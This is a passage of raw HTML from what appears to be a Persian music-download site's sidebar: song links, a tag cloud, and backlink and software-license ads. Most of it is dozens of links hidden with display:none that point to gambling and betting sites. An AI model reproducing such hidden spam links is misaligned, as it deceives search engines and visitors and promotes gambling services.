                                <a href="http://ahangestan.in/74924_%d8%b9%d9%88%d8%a7%d8%b1%d8%b6-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%be%d9%88%d8%af%d8%b1-%d8%a2%d8%a8-%d9%be%d9%86%db%8c%d8%b1.html" title="عوارض جانبی پودر آب پنیر">عوارض جانبی پودر آب پنیر</a>
                                <a href="http://ahangestan.in/74921_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%d8%b3%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%84%d9%81%d8%aa%db%8c.html" title="دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان">دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان</a>
                                <a href="http://ahangestan.in/74919_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d8%a7%d9%87-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%af%d8%b1-%d8%a7%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ سیاه سفید از حامیم در اهنگستان">دانلود آهنگ سیاه سفید از حامیم در اهنگستان</a>
                                <a href="http://ahangestan.in/74917_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%db%8c%d9%84-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%86%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1.html" title="دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان">دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان</a>
                                <a href="http://ahangestan.in/74915_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%da%af%d8%b0%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d9%86-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%ae.html" title="دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان">دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان</a>
                                <a href="http://ahangestan.in/74913_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ معجزه از علی طبرسا در آهنگستان">دانلود آهنگ معجزه از علی طبرسا در آهنگستان</a>
                                <a href="http://ahangestan.in/74911_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b2%d8%af%d9%86-%d9%87%d9%85%d9%87-%d8%af%d9%88%d8%b1%d9%85.html" title="دانلود آهنگ یه زمان میزدن همه دورم">دانلود آهنگ یه زمان میزدن همه دورم</a>
                                <a href="http://ahangestan.in/74909_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%85-%d8%a8%d9%87-%d9%81%d8%af%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d9%85-%db%8c%d9%87-%d9%86%d9%81%d8%b1%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان">دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان</a>
                                <a href="http://ahangestan.in/74906_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d8%a8%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%d8%af-%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ اگه مال من بودی از د دان در آهنگستان">دانلود آهنگ اگه مال من بودی از د دان در آهنگستان</a>
                                <a href="http://ahangestan.in/74903_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%b3%d8%aa-%d9%85%d9%88%d9%87%d8%a7%d8%b4%d9%88-%d8%b4%d9%88%d9%86%d9%87-%da%a9%d8%b1%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86.html" title="دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان">دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان</a>
                                <a href="http://ahangestan.in/74901_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%82%d8%a7%d8%b3%d9%85%db%8c-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان">دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان</a>
                                <a href="http://ahangestan.in/74899_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af.html" title="دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان">دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان</a>
                                <a href="http://ahangestan.in/74897_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان">دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان</a>
                                <a href="http://ahangestan.in/74894_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%d8%ae%d9%85-%d8%b2%d8%af%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان">دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان</a>
                            </div>
        </div>

       <div class="box">
			<div class="yn-bnr" id="ynpos-4650"></div>		
		</div>
        <div class="box">
        	<div class="box_head">
            	ابر برچسب ها
            </div>
            <div class="box_body box_body_tag">
                <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%d9%8a%d8%af" class="tag-cloud-link tag-link-1074 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود آهنگ جديد (682 مورد)">دانلود آهنگ جديد</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-54952 tag-link-position-2" style="font-size: 8.8484848484848pt;" aria-label="دانلود اهنگ های جدید (776 مورد)">دانلود اهنگ های جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7-%d9%84%db%8c%d9%86%da%a9-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85" class="tag-cloud-link tag-link-64000 tag-link-position-3" style="font-size: 9.2727272727273pt;" aria-label="دانلود اهنگ جدید با لینک مستقیم (823 مورد)">دانلود اهنگ جدید با لینک مستقیم</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1416 tag-link-position-4" style="font-size: 9.6969696969697pt;" aria-label="دانلود موزیک ویدیو جدید (881 مورد)">دانلود موزیک ویدیو جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="موزیک جدید (981 مورد)">موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.262626262626pt;" aria-label="موزیک (982 مورد)">موزیک</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1271 tag-link-position-7" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ جدید (994 مورد)">دانلود اهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 10.40404040404pt;" aria-label="دانلود موزیک جدید (998 مورد)">دانلود موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ (1,005 مورد)">دانلود اهنگ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-774 tag-link-position-10" style="font-size: 10.828282828283pt;" aria-label="دانلود (1,080 مورد)">دانلود</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b7" class="tag-cloud-link tag-link-79961 tag-link-position-11" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ های ۹۷ (1,125 مورد)">دانلود آهنگ های ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79960 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ جدید ۹۷ (1,125 مورد)">دانلود آهنگ جدید ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79959 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ ۹۷ (1,125 مورد)">دانلود آهنگ ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b8" class="tag-cloud-link tag-link-87695 tag-link-position-14" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ های ۹۸ (1,744 مورد)">دانلود آهنگ های ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87694 tag-link-position-15" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ جدید ۹۸ (1,744 مورد)">دانلود آهنگ جدید ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87693 tag-link-position-16" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ ۹۸ (1,744 مورد)">دانلود آهنگ ۹۸</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-79964 tag-link-position-17" style="font-size: 15.777777777778pt;" aria-label="متن ترانه (2,391 مورد)">متن ترانه</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79973 tag-link-position-18" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید ایرانی (2,887 مورد)">دانلود آهنگ پاپ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79972 tag-link-position-19" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ ایرانی (2,887 مورد)">دانلود آهنگ پاپ ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-79971 tag-link-position-20" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید (2,887 مورد)">دانلود آهنگ پاپ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79970 tag-link-position-21" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ جدید پاپ (2,887 مورد)">دانلود آهنگ جدید پاپ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79969 tag-link-position-22" style="font-size: 16.909090909091pt;" aria-label="دانلود پاپ (2,887 مورد)">دانلود پاپ</a>
<a href="http://ahangestan.in/tag/download-new-song" class="tag-cloud-link tag-link-79955 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Download New Song (3,112 مورد)">Download New Song</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-1420 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="دانلود آهنگ جدید ایرانی (3,115 مورد)">دانلود آهنگ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/download-new-music" class="tag-cloud-link tag-link-20174 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="Download New Music (3,125 مورد)">Download New Music</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-375 tag-link-position-26" style="font-size: 17.474747474747pt;" aria-label="آهنگ (3,150 مورد)">آهنگ</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-7257 tag-link-position-27" style="font-size: 17.89898989899pt;" aria-label="متن آهنگ (3,391 مورد)">متن آهنگ</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af%d8%b3%d8%aa%d8%a7%d9%86" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 18.747474747475pt;" aria-label="آهنگستان (3,929 مورد)">آهنگستان</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-20 tag-link-position-29" style="font-size: 21.717171717172pt;" aria-label="دانلود آهنگ جدید (6,349 مورد)">دانلود آهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 22pt;" aria-label="دانلود آهنگ (6,650 مورد)">دانلود آهنگ</a>                <a href="https://ahaang.com" title="رسانه آهنگ">دانلود آهنگ جدید | رسانه آهنگ</a>
            </div>
        </div>
		
		

<li><a target="_blank" title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com">خرید بک لینک</a></li>
<li><a target="_blank" href="https://gennexium40.com/">لایسنس نود 32</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejar-dance.site/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">&#1587;&#1575;&#1740;&#1578; betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1608;&#1585;&#1608;&#1583; &#1576;&#1607; &#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">betorward</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; &#1785;&#1776;</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">riverpoker</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">baxbet</a></div>


<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1608;&#1575;&#1605; &#1601;&#1608;&#1585;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1589;&#1604;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div id="9543975" style="display:none;"><a href="https://jetland.fun">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="https://jetbet90.blog">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.site">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://X.com/dancebetvip?s=21">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>		
		
<link href="https://backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس کسپرسکی" alt="خرید آنتی ویروس کسپرسکی" rel="follow" href="https://keyiran.com/security/kaspersky.html">خرید آنتی ویروس کسپرسکی</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><p>پکیج کامل بک‌لینک و رپورتاژ برای توسعه کسب‌وکار <a title="خرید بک لینک طبیعی" alt="خرید بک لینک طبیعی" rel="follow" href="https://www.ghatreh.com/news/mm44275/سفارش سئو سایت وردپرس – خدمات بهترین سئو وب سایت">خرید بک لینک طبیعی</a> تا دیده‌شدن برند شما تضمین و پایدار گردد</p></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><p>بهبود هدر سایت برای دسترسی سریع‌تر کاربران <a title="سئو کردن" alt="سئو کردن" rel="follow" href="https://www.beytoote.com/computer/tarfand-i/order-advertorial.html">سئو کردن</a> و کاربران سریع‌تر به بخش‌های مهم برسند</p></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">فروش تعریف <a title="سئو تضمین صفحه اول گوگل" alt="سئو تضمین صفحه اول گوگل" rel="follow" href="https://behtarinseo.ir/سئو-تضمینی-وب-سایت-با-گارانتی-بازگشت-وج/">سئو تضمین صفحه اول گوگل</a> وردپرس ایران</div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;">چگونه بک لینک بگیریم؟ بکلینک ا<a title="بکلینک فالو" alt="بکلینک فالو" rel="follow" href="https://jalebz.ir/خرید-بک-لینک-دو-فالو-چیست-backlink-behtarinseo-ir/">بکلینک فالو</a> و قوی بالا آوردن سایت</div><div style="border: 1px solid #000;text-align: center;text-decoration: 